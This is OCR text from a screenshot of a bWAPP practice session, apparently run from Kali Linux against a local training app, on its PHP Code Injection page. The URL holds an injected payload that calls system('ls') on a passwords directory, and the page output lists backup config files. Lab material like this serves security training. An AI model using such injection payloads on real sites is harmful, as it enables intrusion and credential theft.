 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system('ls ./passwords
Most Visited Getting Started
Choose your bug:
---------------------- bWAPP v2.2 ---------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout W
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audreyheroes.xml web.config.bak wp-config.bak